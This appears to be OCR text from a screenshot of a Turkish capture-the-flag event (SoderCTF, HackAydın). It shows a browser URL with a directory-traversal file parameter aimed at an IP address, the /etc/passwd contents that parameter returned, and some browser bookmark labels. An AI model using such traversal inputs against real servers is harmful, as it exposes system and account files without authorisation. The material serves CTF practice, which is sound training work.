 SoderCTF - HackAydın
view-source:34.91.129.2
view-source:34.91.129.
dans Case
SoderCTF
34.89.22.84/w3b/
Organize İşler Şube Mü
view-source:34.91.129.225/?file=../../../../../../
Uygulamalar
C Programming Tut...
Tüm CMD komutlar...
Network+ Ağ Güve...
Kali Linux Sanal Ma...
YENİ KURSUM YAYI...
hash cracker - Goo...
SQL INJECTION NE...
How To Install Linux...
»
Diğer yer işaretleri
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 _chrony:x:106:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 soder.ctf:x:1000:1001::/home/soder.ctf:/bin/bash
28 kursatoguzhanakinci:x:1001:1002::/home/kursatoguzhanakinci:/bin/bash
29 ntnuman5:x:1002:1003::/home/ntnuman5:/bin/bash
30 patlatanhacker:x:1003:1004::/home/patlatanhacker:/bin/bash
31
..08
N
11:12
26.07.2020
11